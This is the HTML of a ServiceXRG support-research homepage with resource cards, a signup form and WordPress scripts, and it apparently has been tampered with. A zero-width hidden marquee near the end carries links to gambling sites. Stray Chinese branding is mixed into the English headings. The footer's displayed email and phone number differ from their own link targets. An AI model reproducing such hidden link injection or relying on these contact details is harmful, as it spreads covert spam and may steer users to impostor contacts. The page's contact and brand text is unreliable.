    <div class="wrap">
      <div class="home-posts-section-inner">
        <header class="home-posts-section-header">
          <div class="home-content">
            <h2 class="h1">金刚实践研究解决方案</h2>
            <p>我们的研究不仅停留在理论层面，而是基于真实业务场景与长期实践经验，形成可复用的研究模型与解决方案，支持企业在不同行业与发展阶段的战略实践。</p>
          </div>
        </header>
        <div class="home-posts-section-body">
          <div class="l-grid l-grid--4-col">

                                        <div class="l-grid-item">
                  <a class="card card--page" href="index-22.html">
    <div class="card-header">

              <div class="card-category card-category--has-lock">
          <p>Benchmarks &amp; Metrics</p>
        </div>
      
              <div class="card-thumbnail">
          <img src="[data-uri]" alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2024/11/NextGen-Support-Metrics_LI-Sz_shutterstock_2070595583-e1731695336910-512x310.jpg" decoding="async" class="lazyload" data-eio-rwidth="512" data-eio-rheight="310"><noscript><img src="jpg/nextgen-support-metrics_li-sz_shutterstock_2070595583-e1731695336910-512x310.jpg" alt="" data-eio="l"></noscript>
        </div>
      
      
              <img class="card-lock lazyload" src="[data-uri]"
          width="36"
          height="48"
          alt="" data-src="https://www.servicexrg.com/wp-content/themes/boxpress/assets/img/dist/icons/lock-icon.png" decoding="async" data-eio-rwidth="72" data-eio-rheight="96"><noscript><img class="card-lock" src="png/lock-icon.png"
          width="36"
          height="48"
          alt="" data-eio="l"></noscript>
      
    </div>
    <div class="card-body">
      <h4 class="card-title">NextGen Support Metrics for 2026 &#038; Beyond</h4>
          </div>
  </a>
              </div>

                                        <div class="l-grid-item">
                  <a class="card card--page" href="index-23.html">
    <div class="card-header">

              <div class="card-category ">
          <p>Best Practices</p>
        </div>
      
              <div class="card-thumbnail">
          <img src="[data-uri]" alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2025/06/SCI-2-512x310.jpg" decoding="async" class="lazyload" data-eio-rwidth="512" data-eio-rheight="310"><noscript><img src="jpg/sci-2-512x310.jpg" alt="" data-eio="l"></noscript>
        </div>
      
      
      
    </div>
    <div class="card-body">
      <h4 class="card-title">The Support Contribution Index</h4>
          </div>
  </a>
              </div>

                                        <div class="l-grid-item">
                  <a class="card card--page" href="index-24.html">
    <div class="card-header">

              <div class="card-category ">
          <p>Infographic</p>
        </div>
      
              <div class="card-thumbnail">
          <img src="[data-uri]" alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2025/06/4-CX-Types-512x310.png" decoding="async" class="lazyload" data-eio-rwidth="512" data-eio-rheight="310"><noscript><img src="png/4-cx-types-512x310.png" alt="" data-eio="l"></noscript>
        </div>
      
      
      
    </div>
    <div class="card-body">
      <h4 class="card-title">A Strategic Framework: Four Types of CX</h4>
          </div>
  </a>
              </div>

                                        <div class="l-grid-item">
                  <a class="card card--page" href="index-25.html">
    <div class="card-header">

              <div class="card-category ">
          <p>Infographic</p>
        </div>
      
              <div class="card-thumbnail">
          <img src="[data-uri]" alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2023/10/AI-for-Support-Use-Cases-Risks-and-Quick-Wins-512x310.png" decoding="async" class="lazyload" data-eio-rwidth="512" data-eio-rheight="310"><noscript><img src="png/ai-for-support-use-cases-risks-and-quick-wins-512x310.png" alt="" data-eio="l"></noscript>
        </div>
      
      
      
    </div>
    <div class="card-body">
      <h4 class="card-title">AI for Support: Use Cases, Risks and Quick Wins</h4>
          </div>
  </a>
              </div>

                        
          </div>
        </div>

        
          <footer class="home-posts-section-footer">
            <div class="button-group">

                                                                
                  <a class="button"
                    href="index-17.html"
                    target="_self">
                    Resource Library                  </a>

                                                                                
                  <a class="button"
                    href="index-11.html"
                    target="_self">
                    About Memberships                  </a>

                                                                                
                  <a class="button"
                    href="index-18.html"
                    target="_self">
                    Blog Posts                  </a>

                              
            </div>
          </footer>

        
      </div>
    </div>
  </section>


            <section class="split-block-layout split-block-layout--right">
  <div class="split-block-col">
          <img class="split-block-image lazyload"
        src="[data-uri]"
        width="781"
        height="551"
        alt="" data-src="https://www.servicexrg.com/wp-content/uploads/2022/04/why-us-graphic.jpg" decoding="async" data-eio-rwidth="1562" data-eio-rheight="1102"><noscript><img class="split-block-image"
        src="jpg/why-us-graphic.jpg"
        width="781"
        height="551"
        alt="" data-eio="l"></noscript>
      </div>
  <div class="split-block-col">
    <div class="split-block-content">
      <div class="split-block-content-inner-wrap">
        <div class="home-content">
          <h2 class="h1">会员制研究资料库</h2>
          <ul>
<li>
<p data-start="848" data-end="1009"><strong data-start="848" data-end="890">Decades of Practitioner-Led Experience</strong><br data-start="890" data-end="893" />Hands-on experience designing, scaling, and modernizing support organizations across enterprise and SaaS businesses.</p>
</li>
<li>
<p data-start="848" data-end="1009"><strong data-start="1011" data-end="1048">Proven, Research-Backed Expertise</strong><br data-start="1048" data-end="1051" />Objective, data-driven insight informed by real-world benchmarks and operational best practices.</p>
</li>
<li>
<p data-start="848" data-end="1009"><strong data-start="1149" data-end="1190">Industry Benchmarks That Drive Action</strong><br data-start="1190" data-end="1193" />Performance benchmarks and best-practice research focused on efficiency, retention, scale, and monetization.</p>
</li>
<li>
<p data-start="848" data-end="1009"><strong data-start="1322" data-end="1375">Human-Curated Knowledge, Built for Real Decisions</strong><br data-start="1375" data-end="1378" />Research, insights, and frameworks created and curated by experienced practitioners for human decision-makers—not generated by AI.</p>
</li>
<li>
<p data-start="1515" data-end="1692"><strong data-start="1515" data-end="1561">Proprietary Frameworks for Strategic Support</strong><br data-start="1561" data-end="1564" />金刚战略支持服务 ServiceXRG 框架™ 和支持模型将战略转化为可衡量的结果和可供高管阅读的叙述。</p>
</li>
</ul>

                                  <a class="button"
              href="index-13.html"
              target="_self">
              Why Us            </a>
                  </div>
      </div>
    </div>
  </div>
</section>

            <section class="button-block-layout section">
  <div class="wrap">
    <div class="button-block">

      <div class="callout-header">
        <h2 class="h1">支持领导者实现金刚战略目标</h2>
      </div>
      <div class="callout-body">
        <div class="button-callout-content">
                                  <a class="button"
              href="index-20.html"
              target="_self">
              Let's Talk            </a>
                  </div>
      </div>

    </div>
  </div>
</section>

            <section class="section">
  <div class="wrap">
    <div class="home-newsletter-signup">
      <header class="home-newsletter-signup-header">
        <h2 class="h1">金刚战略支持服务框架</h2>
      </header>
      
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' style='display:none'><div id='gf_2' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='https://www.servicexrg.com/#gf_2' data-formid='2' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="249" />
						<script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>

					</div><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcssOUqAAAAAJ0QsSKnJ2gs7JAnpvUavWIVMEpk' data-tabindex='0'><input id="input_e2b319fd2e41264554e8d155ce5222e0" class="gfield_recaptcha_response" type="hidden" name="input_e2b319fd2e41264554e8d155ce5222e0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_7" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_7'>Phone</label><div class='ginput_container'><input name='input_7' id='input_2_7' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_7'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_2_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value=''   aria-required='true'     />
                                                    <label for='input_2_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_2_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_2_1_6' value=''   aria-required='true'     />
                                                    <label for='input_2_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_2_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Title<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_2_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Company Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_2_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_2_6" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><p>By clicking the "Submit" button you accept and agree to be bound by the <a href="index-26.html" target="_blank">Terms of Use</a> and <a href="index-27.html" target="_blank">Privacy Policy</a>.</p></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button gfield--width-half' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjczN2U5YWRiOTQ4M2I3YWJjZDZlZDUzMmU3MDhmZjlmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'svg/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'svg/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
    </div>
  </div>
</section>
    </div>

  </article>

</main>
<footer id="colophon" class="site-footer" role="contentinfo">
  <div class="wrap">
    <div class="primary-footer">
      <div class="l-footer">
        <div class="l-footer-item">
          <div class="site-branding">
            <a href="index.html" rel="home">
              <img src="[data-uri]"
                width="199"
                height="76"
                alt="ServiceXRG" data-src="https://www.servicexrg.com/wp-content/themes/boxpress/assets/img/src/branding/servicexrg-logo--white.png" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="151"><noscript><img src="png/servicexrg-logo--white.png"
                width="199"
                height="76"
                alt="ServiceXRG" data-eio="l"></noscript>
            </a>
          </div>
          <div class="site-copyright">
            <p>
              <small>&copy; 金刚战略支持服务框架 | 人工精选知识数据驱动 | ServiceXRG 实践研究解决方案, LLC 2026. All Rights Reserved.</small>
            </p>
          </div>
          <div class="imagebox">
            <p>
              <small>
                Website by                <a href="https://imagebox.com/" target="_blank">Imagebox</a>
              </small>
            </p>
          </div>
        </div>
        <div class="l-footer-item">
                      <h5>Contact Info</h5>
            <div class="site-contact-info">
              <ul>
                                                                        <li>
                      <span class="vh">Email:</span>
                      <a class="email" href="mailto:info@servicexrg.com">
                        <svg class="email-icon-svg" width="21" height="18">
                          <use href="#email-icon"/>
                        </svg>
                        <span itemprop="email">info@24servicecenter.com</span>
                      </a>
                    </li>
                  
                                                          <li>
                      <span class="vh">Phone:</span>
                      <a href="tel:+18004750089">
                        <svg class="phone-icon-svg" width="22" height="22">
                          <use href="#phone-icon"/>
                        </svg>
                        <span itemprop="telephone">800-475-0088</span>
                      </a>
                    </li>
                  
                  
                              </ul>
            </div>
                  </div>
        <div class="l-footer-item">
                                <h5>Quick Links</h5>
            <nav class="navigation--footer"
              aria-label="Footer Navigation"
              role="navigation">
              <ul class="nav-columns">
                <li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="index-3.html" aria-haspopup="true" aria-expanded="false">Your Challenges</a>
<ul class="sub-menu">
	<li id="menu-item-251426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251426"><a href="index-4.html">Overview</a></li>
	<li id="menu-item-251427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251427"><a href="index17b7.html">Self-Assessment (Old)</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="index-6.html" aria-haspopup="true" aria-expanded="false">Our Solution</a>
<ul class="sub-menu">
	<li id="menu-item-251428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251428"><a href="index-7.html">Overview</a></li>
	<li id="menu-item-251429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251429"><a href="index-8.html">Achieve Strategic Support</a></li>
	<li id="menu-item-251430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251430"><a href="index-9.html">Our Process</a></li>
	<li id="menu-item-251435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251435"><a href="index-10.html">Strategic Support Framework</a></li>
	<li id="menu-item-251436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251436"><a href="index-11.html">Membership</a></li>
</ul>
</li>
<li id="menu-item-251450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251450"><a href="index-12.html" aria-haspopup="true" aria-expanded="false">Why ServiceXRG 金刚战略支持服务</a>
<ul class="sub-menu">
	<li id="menu-item-251446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251446"><a href="index-13.html">Overview</a></li>
	<li id="menu-item-251447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251447"><a href="index-14.html">Capabilities</a></li>
	<li id="menu-item-251448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251448"><a href="index-15.html">Clients</a></li>
	<li id="menu-item-251449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251449"><a href="index-16.html">Team</a></li>
</ul>
</li>
<li id="menu-item-251453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251453"><a href="index-17.html">Resources</a></li>
<li id="menu-item-141" class="nav-item--button menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="index-20.html">Let’s Talk</a></li>
              </ul>
            </nav>
                  </div>
        <div class="l-footer-item">
          
  <h5 class="social-nav-title">Social Media</h5>
  <div class="navigation--social">
    <ul class="nav-list">

      
        <li>
          <a href="https://www.linkedin.com/in/tom-sweeny-72510a/" target="_blank" rel="nofollow noopener">
            <span class="vh">LinkedIn</span>
            <svg class="social-linkedin-svg" width="50" height="50" focusable="false">
              <use href="#social-linkedin"/>
            </svg>
          </a>
        </li>

      
        <li>
          <a href="https://share.hsforms.com/1Pbp7Q-aVR1SqZYqKape39Q4ntwq" target="_blank" rel="nofollow noopener">
            <span class="vh">Newsletter</span>
            <svg class="social-email-svg" width="50" height="50" focusable="false">
              <use href="#social-email"/>
            </svg>
          </a>
        </li>

      
        <li>
          <a href="https://twitter.com/ServiceXRG" target="_blank" rel="nofollow noopener">
            <span class="vh">Twitter</span>
            <svg class="social-twitter-svg" width="50" height="50" focusable="false">
              <use href="#social-twitter"/>
            </svg>
          </a>
        </li>

      
    </ul>
  </div>

        </div>
      </div>
    </div>
  </div>
</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- 92[35aa425C$16v --><marquee style="position: absolute; width: 0px;"><a href="https://grandcentralmadison.com/" target="_blank" title="jojobet">jojobet</a><a href="https://www.izzs.uns.ac.rs/" target="_blank" title="casibom">casibom</a><a href="https://www.izzs.uns.ac.rs/" target="_blank" title="casibom giriş">casibom giriş</a><a href="https://www.majspa.ca/" target="_blank" title="onwin">onwin</a><a href="https://www.majspa.ca/" target="_blank" title="onwin giriş">onwin giriş</a><a href="https://www.exotravel.com/" target="_blank" title="jojobet">jojobet</a></marquee><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="js/lazysizes.mina52b.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="js/7830314f636.js" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="js/site.min83da.js" id="site-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"c037b204ef","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://www.servicexrg.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcssOUqAAAAAJ0QsSKnJ2gs7JAnpvUavWIVMEpk"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="js/api90ed.js" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="js/frontend.min3c94.js" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="js/dom-ready.min5346.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="js/hooks.minaf5f.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="js/i18n.min1cde.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="js/a11y.min1b1c.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="js/jquery.json.mind67d.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.servicexrg.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.servicexrg.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.servicexrg.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"0a1a4bea6b8bc2173f5a8679f4fac490","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="js/gravityforms.mind67d.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="js/conditional_logic.mind67d.js" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="js/utils.min4e8e.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="js/vendor-theme.min921d.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"0a1a4bea6b8bc2173f5a8679f4fac490"},"ajax":{"ajaxurl":"https://www.servicexrg.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"e38dabe372","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.servicexrg.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"b66e8a795e"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="js/scripts-theme.minba9d.js" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="js/akismet-frontenda860.js" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"1":{"price":false,"value":false},"4":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"6":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 0: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"2","operator":"contains","value":"rudiplomust.com"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: {"1":{"1.2":"","1.3":"","1.4":"","1.6":"","1.8":""}}, fields: {"1":[0],"4":[0],"3":[0],"2":[0],"6":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [0], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} } } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            